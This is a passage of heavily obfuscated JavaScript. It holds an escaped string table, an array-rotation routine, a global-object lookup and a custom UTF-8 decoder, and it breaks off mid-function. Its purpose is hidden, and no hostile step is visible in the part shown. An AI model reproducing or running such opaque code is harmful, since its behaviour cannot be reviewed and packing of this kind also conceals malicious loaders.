b\x5f\x61\x46\x5a','\x69\x50\x3d\x43\x75\x29\x53\x43','\u0050\u0044\u0024\u004a\u0049','\x4f\x67\x7c\x63\x76\x29\x59\x43','\x3f\x69\x2b\x3c\x63','\x5a\x3a\x6c\x45\x5d\x3e\x36\x43','\u0077\u0052\u002f\u0032\u0062','\u003e\u0034\u0056\u004b\u0055\u005e\u0055\u0049\u0046','\x24\x4a\x44\x67\x4b\x3a\x6b\x43','\x29\x7a\x41\x78\x5a','\u0062\u0042\u0025\u0049\u0076\u0029\u0077\u0043','\u003d\u005d\u0041\u0044\u0061','\x32\x58\x6e\x3c\x76\x3b\x6f\x43','\u0079\u0035\u0049\u0078\u0043','\u0066\u0050\u007a\u0067\u0045\u002a\u0069\u0043','\x38\x4a\x7c\x3c\x63','\x25\x32\x6c\x79\x3e\x3e\x55\x43','\x23\x4a\x5f\x31\x62','\u0064\u0038\u005f\u0031\u006c\u0060\u003b\u0042','\u003f\u0069\u006e\u003c\u0059','\x3d\x5d\x41\x44\x4d\x3a\x79\x43','\x3a\x5a\x4c\x67\x59','\u0078\u006f\u0049\u004a\u0039\u005b\u0061\u0043','\u004b\u0042\u0068\u0067\u0059','\u005a\u0050\u003e\u0076\u0066\u003e\u0075\u0043','\u007e\u0046\u006d\u003c\u005a','\u006c\u0035\u003d\u0043\u0048\u003a\u006b\u0043','\u003f\u0069\u003c\u0076\u0051','\x41\x45\x38\x3d\x54\x72\x29\x41','\u0054\u0032\u0057\u0066\u0044\u003f\u0055\u0043','\x76\x32\x37\x67\x48\x59\x55\x43','\u0031\u0035\u005f\u0031\u0063','\u0069\u004a\u0062\u0067\u0056\u0060\u006f\u0043','\x75\x7a\x22\x67\x63','\x44\x67\x4e\x4b\x29\x3c\x23\x3b\x36\x49\x5a\x74\x41','\x33\x6f\x76\x4a\x60\x37\x3b\x35\x46\x54\x4d\x69\x42','\u004f\u0047\u0071\u0046\u0061\u0071\u0061\u0043','\x7d\x5f\x3b\x43\x50','\x2f\x44\x66\x45\x7d\x5e\x5e\x42','\u0059\u0075\u0055\u0033\u0055','\x53\x50\x74\x61\x37\x3d\x71\x43','\u0068\u0074\u0079\u0067\u0061','\x62\x47\x55\x66\x36\x3d\x21\x65\x4c\x25\x47\x77\x42','\u0047\u0053\u005f\u0031\u0036\u0036\u0038\u0043','\x5f\x71\x6c\x48\x5a','\x49\x45\x32\x66\x49\x28\x6f\x43','\u0041\u0053\u0044\u0077\u0050','\x6b\x52\x2c\x3c\x7a\x5d\x75\x43','\x75\x60\x3b\x43\x50','\x35\x29\x28\x67\x70\x40\x6d\x43','\u003b\u0069\u006a\u0049\u0062','\u002b\u005f\u005b\u0041\u0045','\u0054\u0075\u004d\u0046\u005a','\u0079\u0072\u0038\u0066\u0056\u003c\u0071\u0043','\u0029\u007a\u004f\u0033\u004c','\x48\x75\x77\x62\x46\x2a\x58\x42','\u0045\u0032\u006b\u0066\u004d','\x56\x75\x5f\x31\x62','\u0050\u004a\u0069\u0067\u003f\u006d\u0061\u0043','\x53\x67\x33\x47\x4e','\x3b\x69\x67\x5a\x53','\x29\x7a\x30\x3d\x72\x40\x42\x42','\x34\x34\x79\x67\x65','\x3e\x57\x7a\x67\x42\x2e\x66\x42','\u003a\u0049\u004b\u003d\u0062','\u0069\u0022\u0037\u0076\u004d','\u006b\u0072\u005d\u003b\u0065\u003e\u0053\u0043','\u0064\u007d\u0057\u003c\u0062','\x2e\x49\x44\x67\x4e\x5b\x77\x43','\x62\x47\x55\x66\x5a','\u007c\u0052\u0065\u003c\u0079\u003d\u0059\u0043','\u0039\u0071\u006e\u0063\u0055','\x4c\x42\x6a\x3a\x22\x5e\x24\x41','\u0076\u0022\u005b\u004e\u004d','\x33\x32\x74\x61\x7a\x3d\x57\x43','\u0078\u006f\u0059\u004a\u0064','\u0057\u0050\u0039\u004b','\x75\x61\x55\x3d\x4a\x28\x4f\x43','\u0079\u0035\u0029\u003d\u0062','\u004a\u006f\u0028\u0067\u002e\u0057\u003b\u0042','\x7c\x44\x7b\x66\x5a','\u006e\u0021\u0066\u0063\u0053\u005e\u004d\u0043','\x57\x55\x21\x3c\x62','\u004e\u0050\u0076\u003c\u0072\u0040\u0055\u0043','\u0074\u006f\u003b\u0049','\u0048\u0075\u006a\u0067\u0036\u003d\u0053\u0043','\x57\x58\x59\x4a\x62','\x5a\x50\x4e\x4b\x2c\x5e\x63\x43','\x2c\x58\x68\x2b\x51','\x4c\x38\x40\x4a\x74\x29\x79\x43','\x68\x4d\x6a\x49\x64','\u0049\u0075\u0048\u0030\u0045\u0038\u0030\u007b\u0023\u0031\u002b\u0026\u0042','\x60\x22\x74\x5a\x52\x6e\x5a\x50\x3e\x76\x66\x3e\x41','\u0078\u006f\u007c\u003c\u0023\u002e\u0063\u0043','\x77\x32\x2f\x32\x62','\x24\x7a\x28\x49\x36\x67\x25\x4e\x33\x24\x24\x26\x42','\u0072\u0044\u003d\u0043\u0074\u0029\u0079\u0043','\u0036\u006c\u0056\u003c\u0062','\u003c\u005a\u0045\u003d\u0028\u002e\u0042\u0042','\u0028\u0058\u0040\u004a','\x4c\x3f\x4c\x4b\x77\x29\x6d\x43','\u0053\u0050\u0048\u0045\u006e\u007a\u0057\u0043','\u0039\u005a\u0038\u003d\u0063','\x64\x50\x37\x67\x49\x7b\x55\x43','\u005a\u0061\u0023\u0063\u002e\u0057\u003d\u0042','\u0047\u0045\u0055\u003d\u0063','\x7a\x32\x28\x49','\u0045\u0045\u0032\u0066\u004a\u0077\u004d\u0043','\u004b\u0042\u006f\u007a\u0044\u002e\u006f\u0043','\u0026\u0047\u0057\u0033\u004b\u0028\u005d\u0030\u0063\u0021\u0028\u0026\u0042','\x7b\x52\x28\x67\x70\x40\x4f\x43','\u002f\u0055\u005a\u0032\u0062','\u0053\u0050\u0028\u0067\u002a\u005b\u0079\u0043','\u004f\u0067\u005f\u0064\u003f\u005b\u0069\u0043','\x62\x6c\x5d\x67\x6e\x6a\x7a\x42','\x66\x72\x6c\x79\x49','\u0050\u0050\u0029\u0031\u006c\u0060\u0071\u0043','\u0044\u006a\u002b\u003c\u0063','\x77\x32\x2f\x32\x2f\x57\x53\x43','\x66\x35\x24\x4a\x62','\x5b\x4c\x6e\x3c\x60\x2a\x41','\x64\x44\x2c\x3c\x7c\x66\x33\x42','\x49\x53\x5a\x32\x62','\x3d\x55\x65\x33\x66\x2c\x68\x42','\x62\x47\x66\x3e\x6b\x3e\x57\x43','\x33\x6f\x43\x44\x6d\x2b\x4d\x43','\u0023\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\u007a\u0074\u0021\u0078\u006d\u006c\u0054\u0042','\u0029\u0071\u0060\u0079\u0069\u0060\u002f\u0042','\u006e\u0061\u0049\u004a\u0061','\x3d\x21\x52\x67\x24\x77\x2f\x42','\x47\x53\x5f\x31\x59','\u002e\u007a\u005e\u0049\u0068\u003e\u0036\u0059\u0047','\x2a\x4c\x58\x3c\x35\x2b\x55\x43','\x50\x50\x78\x32\x39\x7b\x24\x43','\u004b\u0069\u002c\u003c\u0063','\x59\x50\x7a\x67\x5a\x3e\x53\x43','\x3b\x69\x46\x61\x4b','\x4f\x50\x44\x77\x39\x7b\x24\x43','\x68\x74\x7a\x67\x61','\u003c\u0069\u0063\u003d\u0076\u003b\u0077\u0043','\x2a\x55\x6e\x3c\x64\x3e\x57\x43','\x29\x47\x7e\x2e\x4d','\u0064\u007d\u0036\u0067\u007b\u003c\u0071\u0043','\u0058\u0050\u004d\u0046\u005a','\u0048\u0072\u0041\u0065\u007c\u006d\u004f\u0043','\x6c\x2c\x57\x63\x57','\x36\x58\x28\x67\x58\x7d\x24\x43','\u007e\u0046\u0078\u0049\u0064','\u0062\u0050\u0030\u003d\u0059','\x78\x6f\x59\x4a\x67\x2c\x31\x42','\x6d\x35\x37\x67\x4c','\u0044\u0072\u007a\u0049\u002c\u0057\u0023\u0042','\x3e\x7a\x5e\x49\x49','\x30\x4a\x43\x67\x64\x2c\x6d\x43','\u005e\u007a\u006d\u003c\u0059','\x7b\x71\x63\x3a\x57\x3e\x6d\x43','\x66\x50\x24\x4a\x64','\u0059\u0042\u0074\u003c\u0031\u005d\u006d\u0043','\u004a\u0042\u003f\u002b\u0049','\x74\x6f\x56\x4b','\x41\x48\x3b\x43\x68\x3e\x4d\x43','\x39\x5a\x25\x32\x66\x3e\x64\x42','\x34\x37\x3a\x31\x4e','\u005e\u004c\u005a\u0032\u003b\u0057\u0051\u0043','\x33\x60\x3b\x43\x45\x5b\x71\x43','\x34\x58\x58\x4a\x53\x5b\x22\x41','\x5a\x75\x6e\x3c\x59','\x2a\x4c\x37\x49\x21\x3d\x49\x43','\x70\x61\x50\x3c\x63','\u0052\u004a\u0054\u0064\u0061','\u0059\u0050\u0065\u0066\u0075\u0029\u0022\u0041','\x36\x6c\x30\x31\x65','\u0050\u0050\u005d\u003b\u004c\u003a\u004f\u0043','\u0071\u0072\u0025\u0032\u0049','\u0065\u0035\u0028\u0067\u0070\u0040\u0063\u0043','\u007a\u0032\u0067\u005a\u004e','\x24\x4a\x30\x3d\x58\x3c\x69\x43','\u0050\u0050\u0058\u003c\u0035\u002b\u0055\u0043','\x6c\x72\x54\x67\x5a','\u006a\u0061\u0054\u0067\u0070\u0040\u0041','\u0047\u0045\u0055\u003d\u0063\u002c\u0033\u0042','\x55\x75\x64\x4b\x64','\u002c\u0077\u004c\u0064\u0075\u0023\u004d\u0043','\u002e\u004c\u0042\u003e\u0056','\x78\x72\x24\x4a\x42\x2a\x34\x66\x28\x46\x6f\x26\x2c\x2c\x48','\x59\x75\x55\x33\x72\x3b\x6b\x43','\x24\x2f\x7b\x3c\x54','\u006d\u0035\u0044\u0067\u0052\u0059\u0068\u0042','\x4c\x3f\x78\x49\x49','\u002c\u007a\u005f\u0031\u005a','\x65\x35\x2f\x32\x59','\u002f\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\u007a\u0032\u0068\u002b\u0064','\u0072\u0072\u0046\u004b','\x78\x6f\x54\x67\x70\x40\x77\x43','\x6d\x61\x6d\x33\x53\x48\x55\x41','\x7d\x44\x77\x4a\x6d\x2b\x4f\x43','\u0071\u007d\u0064\u0033\u0059\u003c\u0029\u0043','\u0041\u0048\u003c\u0076\u0063','\x5f\x69\x42\x47\x24\x69\x28\x42','\u0037\u0029\u0060\u0066\u0061','\x7b\x6e\x77\x62\x23\x64\x64\x42','\u0075\u0022\u0053\u0043\u0058\u0058\u0047\u0042','\x78\x35\x5f\x31\x63','\x36\x34\x59\x4a\x5a\x3c\x55\x43','\x6b\x22\x58\x6e\x50','\x26\x7a\x39\x4b\x5b\x5b\x6f\x43','\u0065\u004a\u0076\u003c\u0051\u002c\u004c\u002a\u004e\u0031\u0057\u0062\u0042','\u0062\u0047\u0066\u002b\u0055\u003c\u004d\u0043','\x58\x42\x64\x63\x25\x2e\x63\x43','\x32\x6f\x5f\x31\x63','\x6b\x7a\x77\x32\x63\x2c\x44\x54\x65\x56\x71\x56\x42','\x57\x32\x3f\x78\x5b\x68\x7a\x42\x7e\x4c\x28\x26\x42','\u0032\u004a\u005e\u0049','\u003d\u0069\u0063\u003d\u0066\u002c\u0070\u0042','\u006c\u0072\u0029\u003d\u0054\u003c\u006f\u0043','\u006c\u0061\u007a\u0049\u002f\u0057\u0053\u0043','\u0066\u0035\u0055\u003d\u0058','\u0070\u006f\u0073\u0046\u0026\u0079\u006f\u0043','\u0076\u002c\u0068\u002b\u0055','\x23\x60\x5d\x74\x43','\x4b\x32\x6a\x67\x35\x3d\x24\x41','\u0069\u0022\u006d\u0075\u0033\u0051\u0047\u0042','\x3a\x63\x3a\x43\x49','\x29\x7a\x4f\x33\x59\x2f\x63\x43','\u0036\u0058\u0044\u0067\u0061','\x62\x47\x7e\x2e\x68\x2f\x6f\x43','\x63\x42\x3e\x5a\x59','\x6c\x72\x76\x3c\x58\x3c\x69\x43','\u005f\u0025\u0043\u0044\u0049','\x5e\x7a\x3b\x67\x5a','\u0069\u0022\u006c\u0042\u0062\u004c\u0026\u0041','\u0034\u002c\u0067\u005a\u0059','\x62\x47\x53\x3d\x44\x2e\x6f\x43','\x7b\x69\x63\x3d\x64','\u005a\u0061\u003b\u0049\u0064','\x33\x6f\x43\x44\x39\x5b\x38\x43','\u0062\u0050\u006c\u0079\u0049','\u0054\u0075\u0061\u0062\u0051\u0079\u0053\u0043','\u0071\u0025\u0047\u0030\u004e','\x69\x22\x50\x6e\x23\x51\x55\x42','\x41\x53\x5f\x31\x63','\x6d\x35\x44\x67\x2c\x57\x72\x42','\u0042\u0045\u005a\u0032\u004b\u0028\u0051\u0043','\u0065\u0035\u006e\u003c\u005a','\u0028\u0047\u0071\u0046\u0050','\u0072\u0072\u0040\u004a','\u0075\u0064\u003a\u0043\u0032\u0057\u0024\u0041','\u0065\u0044\u0073\u0046\u0061\u0071\u0044\u0042','\x6d\x61\x6d\x33\x50','\x3c\x6c\x4c\x4b\x63','\x5a\x72\x56\x4b\x6a\x3e\x6b\x43','\u0078\u004a\u002e\u004a\u0063\u002c\u0049\u0043','\x7e\x69\x65\x66\x52\x2a\x69\x43','\u004b\u0042\u0058\u0047\u0055','\u0057\u002c\u0067\u002f\u0061\u0037\u0053\u0043','\u0026\u0071\u0051\u0078\u0055','\u003d\u0069\u002c\u003c\u0076\u003b\u0041','\u0038\u004a\u007c\u003c\u0055\u0059\u0068\u0042','\u004c\u003f\u0063\u0066\u0061','\u004c\u003f\u004e\u0045\u004c\u003a\u0032\u0043','\u0038\u0066\u0052\u0065\u0076\u0065\u0079\u0043','\u0053\u006c\u005f\u0079\u0054','\u003c\u0031\u006d\u0066\u006f\u0040\u0051\u0043','\u002b\u0047\u002e\u004a\u0065','\x45\x45\x30\x3d\x66\x2c\x41','\x35\x7a\x22\x64\x7a\x78\x71\x43','\u002c\u0077\u004c\u0064\u0054','\u0076\u004d\u007a\u0049\u0078\u0029\u0042\u0042','\x61\x72\x4d\x3d\x4c','\u0063\u007d\u004d\u004b\u0074\u0040\u0063\u0043','\u005d\u0055\u0067\u005a\u0066','\u006d\u0061\u006d\u0033\u0039\u0057\u0064\u0042','\u0069\u0022\u006c\u005b\u0046','\x71\x72\x24\x4a','\u007d\u0069\u005a\u0032\u0079\u003b\u0049\u0043','\x6f\x61\x77\x4a\x67\x2c\x75\x43','\x74\x32\x57\x33\x63','\x6b\x74\x7a\x67\x5e\x2a\x55\x43','\x4d\x7a\x30\x31\x62','\u0050\u006c\u0061\u0064\u0037\u003d\u0024\u0041','\x77\x69\x2c\x3c\x5a','\x73\x4a\x2f\x32\x40\x5b\x4d\x43','\u0078\u006f\u005f\u0031\u0063','\x7c\x44\x4e\x4b\x61','\u0068\u0050\u0046\u004b\u0050\u003a\u0077\u0043','\u0021\u006c\u005f\u0031\u0062','\x4c\x42\x75\x68\x66','\u0078\u0035\u007a\u0031\u0063','\x36\x58\x57\x33\x48\x2a\x6f\x43','\x6f\x4d\x56\x79\x49','\u0072\u0052\u0077\u0078\u002a\u002a\u0057\u0043','\x6e\x21\x3c\x2c\x59','\u006a\u0061\u0037\u0067\u0071\u007a\u006d\u0043','\x6f\x61\x54\x67\x61','\u002f\u0047\u0072\u0079\u0043','\x6b\x22\x68\x78\x58\x69\x59\x42','\x3d\x5d\x41\x44\x5a','\u0046\u002c\u0070\u0047\u005a','\x53\x50\x28\x67\x4e\x3c\x55\x43','\u0048\u0075\u0040\u004a\u004e\u003a\u0051\u0043','\u0065\u0035\u002c\u003c\u0062','\x3b\x69\x55\x64\x61','\u0024\u0022\u006c\u005b\u0046','\x3d\x5d\x76\x2b\x62\x2c\x6d\x43','\x66\x50\x7a\x67\x4c','\u0043\u0045\u004c\u0067\u0047\u0070\u004d\u0043','\x45\x78\x50\x3e\x3e\x33\x2f\x42','\u004d\u0078\u0067\u0078\u0064','\u0065\u0038\u004e\u004b\u0057\u003c\u0055\u0043','\u0025\u0032\u0067\u005a\u0054','\u0078\u006f\u0065\u0066\u0039\u005f\u0074\u006a\u0047','\x6d\x35\x44\x67\x2c\x57\x4d\x43','\x33\x32\x74\x61\x53','\x53\x67\x33\x47\x2f\x3c\x50\x42','\u0060\u002f\u0072\u003d\u005a','\x58\x50\x68\x2b\x70\x34\x3b\x42','\u0033\u004c\u007a\u003d\u0062','\x5a\x3d\x74\x3c\x38\x3d\x79\x43','\u0053\u0025\u006d\u0066\u0061','\x5f\x4f\x41\x68\x4f\x5b\x79\x43','\u004c\u006f\u002e\u0032\u004c\u005b\u0030\u0043','\u0035\u007a\u0022\u0064\u0065','\u006b\u0022\u0067\u0051\u0055\u006f\u004d\u0042','\x69\x35\x6c\x79\x49','\x48\x72\x64\x48\x56','\u0058\u0050\u0036\u0062\u0059','\x23\x29\x68\x62\x29\x75\x72\x42','\x62\x50\x3e\x45\x61','\x6a\x52\x44\x67\x6b\x3e\x30\x43','\x3d\x6c\x56\x3c\x62','\u0075\u0061\u0055\u003d\u004a\u0028\u0059\u0043','\x2c\x47\x38\x3d\x62','\x5a\x50\x3b\x49','\x3c\x6c\x57\x4a\x67\x2c\x6b\x43','\u0058\u0050\u0044\u0077\u0050','\u006b\u0022\u005a\u0078\u0060\u006f\u0062\u0047\u007d\u007a\u0042\u002e\u0041','\x56\x52\x43\x67\x26\x2e\x61\x43','\u004c\u003f\u004e\u0045\u003e\u006b\u0068\u0042','\x26\x44\x75\x66\x6f\x40\x63\x43','\x33\x4c\x58\x3c\x62','\x39\x21\x65\x3c\x63\x37\x48\x48\x47','\x3e\x52\x3e\x45\x40\x3a\x4a\x31\x76\x31\x5f\x31\x2b\x5a\x40\x69\x7d\x77\x65\x48\x2c\x3a\x7b\x69\x43\x32\x3e\x42\x66\x6d\x3c\x61\x25\x7a\x6e\x4a\x6d\x60\x64\x35\x69\x23\x37\x4f\x6e\x43','\x49\x78\x5e\x61\x4d\x7b\x55\x30\x47\x4b\x7a\x63\x2e\x2c\x53\x55\x4d\x29\x4f\x33\x73\x39\x33\x42','\x55\x2c\x46\x3a\x7e\x6d\x77\x36\x5e\x32\x31\x3c\x5b\x2e\x76\x61\x75\x2c\x4c\x4b\x74\x6c\x4f\x59\x55\x32\x54\x4b\x60\x38\x72\x54\x66\x47\x41\x4a','\u002a\u0055\u0021\u0030\u0039\u0031\u002b\u0053\u006b\u0024\u0039\u004f\u0076\u004f\u003b\u005a\u003f\u007a\u0041\u0068\u0045\u0038\u0058\u0070\u0038\u0025\u002e\u0042\u002e\u005e\u0063\u0071\u0046\u0064\u004c\u003d\u007e\u0030\u0051\u0030\u003f\u004d\u0068\u003c\u0042','\x35\x44\x2e\x4a\x5b\x21\x4c\x31\x47','\u0063\u0038\u004e\u004b\u0061','\u002b\u0058\u005a\u0032\u003e\u005b\u0041','\u0078\u006f\u0065\u0066\u0039\u005f\u0025\u0042','\u0036\u006c\u005e\u0049','\u0065\u0050\u0030\u0031\u0060\u002a\u0061\u0043','\u0074\u0069\u002b\u0066\u0036\u003d\u0079\u0043','\u0070\u0072\u0064\u004b\u0050\u003a\u002f\u0070\u0047','\u0050\u0038\u0047\u0033\u0066\u002c\u006d\u0043','\u0078\u0035\u007a\u0031\u0029\u002e\u0055\u0043','\x32\x58\x30\x31\x43\x75\x79\x43','\x59\x50\x56\x4b\x67\x3e\x53\x43','\u0054\u0050\u007a\u0049\u0063\u002c\u006a\u0054\u0048','\x60\x71\x24\x4a\x67\x2c\x6d\x43','\x3d\x6c\x5d\x64\x4a\x3f\x55\x43','\u005a\u0072\u0065\u0066\u0065','\x75\x4a\x28\x67\x67\x3e\x6d\x43','\u0046\u0072\u003e\u0076\u0066\u002c\u0053\u0043','\x75\x4a\x28\x67\x33\x2b\x24\x41','\u0045\u0045\u0056\u004b\u002e\u0057\u0071\u0043','\x70\x72\x5e\x67\x34\x2b\x55\x43','\u0047\u006c\u005b\u0067\u0070\u0040\u0050\u0031\u0031\u0054\u0033','\x3e\x57\x4c\x4b\x78\x29\x6d\x43','\x5e\x44\x45\x3d\x38\x3d\x55\x43','\u003e\u0057\u0043\u003d\u005f\u002a\u004d\u0043','\x77\x35\x7a\x67\x37\x3d\x59\x43','\x52\x6f\x5e\x67\x55\x3c\x3a\x59\x23\x46\x7d\x75\x4b\x46','\x47\x42\x5f\x66\x69\x60\x26\x22\x30\x3d\x61\x5e\x63\x43','\u0050\u0050\u003b\u0049\u0055\u0063\u003a\u007b\u0071\u0055\u0064\u002f\u0065\u0046','\u0062\u0050\u0068\u002b\u005b\u005b\u004e\u0031\u006d\u0024\u0056\u0036\u0041','\u0052\u006f\u005e\u0067\u0055\u003c\u0063\u0043','\x4a\x42\x63\x66\x3d\x5b\x4d\x43','\x62\x66\x6d\x66\x3c\x57\x71\x43','\x4a\x42\x44\x61\x60\x3c\x71\x43','\u0033\u002c\u0068\u002b\u005b\u005b\u0075\u0043','\u0078\u006f\u0032\u0066\u004b','\x7e\x4f\x7a\x67\x75\x29\x69\x43','\u0062\u003a\u007a\u0049\u0050\u003a\u006f\u0043','\u0054\u0042\u005d\u0031\u0073\u0040\u006f\u0043','\u0058\u0042\u0074\u003c\u0072\u0040\u0024\u0041','\x5e\x44\x28\x67\x2b\x57\x3e\x41','\u0030\u002f\u003b\u0043','\x41\x23\x5f\x31\x40\x5b\x49\x43','\u005d\u0044\u0028\u0067\u0025\u002e\u006f\u0043','\x41\x23\x5f\x31\x40\x5b\x33\x2a\x4c\x52\x31\x30\x2a\x45','\x41\x45\x4f\x66\x56\x3c\x41','\u0061\u0072\u0024\u004a\u0078\u0029\u0063\u0043','\u005a\u0050\u0046\u004b','\x22\x69\x48\x3c\x62\x2c\x61\x43','\x7e\x69\x65\x66\x70\x40\x41','\u0071\u0061\u0029\u003d\u0030\u0034\u0055\u0043','\x59\x75\x47\x3c\x63\x2c\x41','\x6f\x61\x77\x4a\x67\x2c\x6a\x54\x48','\u006d\u0035\u006d\u0066\u0051\u005b\u0041','\u004b\u0045\u0044\u0067\u0067\u002c\u0041','\u0065\u0035\u0057\u0033\u004f\u003a\u0061\u0065\u0073\u0025\u0079','\x75\x61\x4c\x67\x3f\x5b\x41','\x2b\x58\x63\x3d\x72\x32\x6f\x43','\x64\x50\x55\x64\x7b\x3c\x63\x43','\x71\x72\x46\x4b\x28\x75\x38\x43','\x65\x35\x57\x33\x4f\x3a\x4f\x43','\x79\x35\x5e\x49','\x3f\x7a\x6e\x3c\x4b\x3a\x77\x43','\u0067\u0072\u0024\u004a','\u0076\u0061\u0024\u004a','\x42\x45\x31\x4b','\u0072\u0072\u002e\u004a\u0040\u005b\u0063\u0043\u0062\u0055','\u0064\u0072\u007a\u0067\u0076\u0029\u0079\u0043','\u0078\u0032\u0038\u003d\u004d\u003c\u004d\u0043','\u0025\u0032\u006e\u003c\u0063','\u006a\u0072\u007a\u0049\u006e\u0032\u006f\u0043','\u0070\u0072\u002e\u004a\u0064','\u0075\u0061\u004e\u004b\u0064','\x6d\x35\x6d\x66\x62','\x66\x50\x34\x4a\x59\x3c\x4d\x43','\u0066\u0050\u004e\u004b','\x2b\x58\x63\x3d\x72\x32\x23\x4e\x3c\x52\x75\x30\x62\x79\x4f','\x21\x6c\x40\x4a\x6d\x60\x41','\x43\x45\x4c\x67\x5a','\x64\x4d\x65\x66\x3f\x5b\x24\x7b\x6d\x24\x6d\x21\x58\x4f\x5f\x6f\x47\x42','\x49\x45\x49\x4a\x57\x2c\x6d\x43','\x6b\x35\x51\x4a','\x69\x42\x7d\x44\x61\x71\x77\x43','\u0045\u0045\u0024\u004a\u0049','\u0028\u0055\u005a\u0032\u004e\u005b\u006f\u0043','\x3c\x47\x71\x46\x49','\x69\x22\x6d\x75\x33\x51\x4e\x42','\u007d\u005f\u005b\u0041\u0045','\u0075\u004a\u0028\u0067\u005a\u005e\u0055\u0043','\u0028\u0055\u005a\u0032\u0059','\x4f\x38\x56\x4b\x6a\x3e\x6d\x43','\x6b\x22\x5a\x39\x4d','\x4b\x61\x49\x4a\x64\x2c\x77\x43','\u005a\u0042\u0046\u0030\u0063','\u0078\u006f\u0037\u0067\u0070\u0040\u0079\u0043','\x2e\x4f\x76\x3c\x62','\u0072\u0072\u003c\u003d\u006c\u002f\u006b\u0043','\u004b\u0023\u005e\u0049','\u004a\u0053\u0075\u0066\u0070\u0040\u0049\u0043','\x33\x2c\x6a\x67\x5a','\x6a\x72\x58\x3c\x50\x5b\x29\x41','\u0024\u0022\u003f\u0076\u004d','\u0072\u0072\u0024\u004a\u006d\u002b\u004f\u0043','\u0038\u006f\u005d\u003b\u005a','\x31\x35\x5f\x31\x39\x3d\x4d\x43','\x6b\x7d\x43\x67\x61','\x4f\x61\x4e\x4b\x64','\u007d\u005f\u005b\u0041\u0062\u004c\u0067\u0041','\x69\x22\x6c\x42\x45','\u006d\u0061\u006c\u004b\u0025\u002a\u0069\u0043','\x76\x32\x37\x67\x50','\x44\x53\x39\x4b','\x78\x6f\x54\x67\x70\x40\x31\x42','\u0074\u006c\u0024\u0047','\x40\x69\x52\x3e\x31\x5d\x79\x43','\u003d\u005d\u0041\u0044\u0063\u002c\u004d\u0043','\u0036\u0032\u006a\u0049\u0064','\x50\x44\x77\x4a\x55\x72\x29\x41','\u0029\u0052\u0075\u0066\u005a','\x5a\x42\x66\x3e\x3c\x57\x77\x43','\x72\x72\x7a\x67\x5a','\u005a\u0042\u002f\u002e\u0070\u002b\u0063\u0043','\x5f\x7a\x7a\x67\x36\x3d\x79\x43','\x46\x75\x7a\x67\x61','\u0026\u006c\u0048\u003c\u005a','\x72\x4d\x5e\x49\x63\x29\x30\x43','\x72\x72\x74\x61\x59','\x22\x79\x5e\x49\x53\x72\x29\x41','\x6c\x72\x76\x3c\x62','\x6e\x7d\x57\x3c\x35\x2b\x55\x43\x25\x54\x28\x26\x42','\u003f\u0069\u0073\u0046\u007d\u006a\u0050\u0042','\u0042\u006f\u0077\u0062\u004f','\u0044\u0067\u004e\u004b\u0029\u003c\u0079\u0043','\x64\x77\x57\x78\x49','\u0032\u0058\u0067\u002f\u0023\u005f\u0022\u0041','\u0078\u006f\u006a\u0067\u0064','\u0069\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\x69\x22\x50\x6a\x50','\x50\x50\x3b\x49','\x41\x45\x55\x3d\x53\x59\x24\x41','\u003d\u0069\u0048\u003c\u0063','\x59\x55\x51\x4a\x3e\x35\x4b\x30\x46','\u003d\u0069\u002b\u0066\u0036\u003d\u007a\u0076\u0046','\x66\x50\x3f\x63\x3f\x5b\x77\x43','\x7b\x31\x6a\x67\x5a','\x39\x5d\x76\x2b\x3c\x7b\x24\x41','\x4a\x53\x75\x66\x5a','\u0058\u0050\u0041\u004a\u0064','\x65\x50\x28\x67\x75\x5d\x55\x43','\u0041\u0053\u005f\u0031\u004c\u0028\u0063\u0043','\x42\x45\x32\x66\x5a','\x6d\x35\x5e\x49\x45\x3a\x79\x43','\x3c\x6c\x57\x4a\x64','\u007a\u007a\u0030\u0031\u0051\u005b\u006b\u0043'],z1wDJOr,DFE9jzU;z1wDJOr=rRy3yCQ;for(DFE9jzU=mD0tQr(z1wDJOr)-0x336;DFE9jzU;DFE9jzU--)z1wDJOr.unshift(z1wDJOr.pop());return Zk6aQb?rRy3yCQ.pop():Zk6aQb++,rRy3yCQ},0x0)();function MsceQnf(){try{return global||window||new Function('\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0074\u0068\u0069\u0073')()}catch(e){try{return this}catch(e){return{}}}}typeof(z1wDJOr=MsceQnf()||{},DFE9jzU=z1wDJOr.TextDecoder,MOyIoxe=z1wDJOr.Uint8Array,zmkG8sW=z1wDJOr.Buffer,cAI8fM=z1wDJOr.String||String,XFkQny8=z1wDJOr.Array||Array,DROTE3i=V2UVmV9(()=>{var mD0tQr=new XFkQny8(0x80),z1wDJOr,DFE9jzU;!(z1wDJOr=cAI8fM.fromCodePoint||cAI8fM.fromCharCode,DFE9jzU=[]);return V2UVmV9(MOyIoxe=>{var zmkG8sW,XFkQny8;function DROTE3i(MOyIoxe){return rRy3yCQ[MOyIoxe>0x140?MOyIoxe+0x40:MOyIoxe>0x22?MOyIoxe>0x140?MOyIoxe-0x1c:MOyIoxe>0x22?MOyIoxe-0x23:MOyIoxe+0x4a:MOyIoxe+0x22]}var QpIaYzR,uPtjO5n;!(zmkG8sW=MOyIoxe.length,DFE9jzU.length=0x0);for(XFkQny8=DROTE3i(0x26);XFkQny8<zmkG8sW;){uPtjO5n=MOyIoxe[XFkQny8++];if(uPtjO5n<=0x7f){QpIaYzR=uPtjO5n}else{if(uPtjO5n<=0xdf){QpIaYzR=(uPtjO5n&0x1f)<<FNn2YN(0x5a)|MOyIoxe[XFkQny8++]&0x3f}else{if(uPtjO5n<=0xef){var eV3QgaK=V2UVmV9(MOyIoxe=>{return rRy3yCQ[MOyIoxe>0x140?MOyIoxe-0x28:MOyIoxe<0x22?MOyIoxe+0x13:MOyIoxe<0x22?MOyIoxe+0x42:MOyIoxe<0x140?MOyIoxe>0x22?MOyIoxe>0x22?MOyIoxe<0x140?MOyIoxe>0x22?MOyIoxe-0x23:MOyIoxe+0x4b:MOyIoxe+0x5a:MOyIoxe+0x12:MOyIoxe+0x5b:MOyIoxe-0x1f]},0x1);QpIaYzR=(uPtjO5n&0xf)<<FNn2YN(0x59)|(MOyIoxe[XFkQny8++]&0x3f)<<0x6|MOyIoxe[XFkQny8++]&eV3QgaK(0x23)}else{if(cAI8fM.fromCodePoint){var trIqsy=V2UVmV9(MOyIoxe=>{return 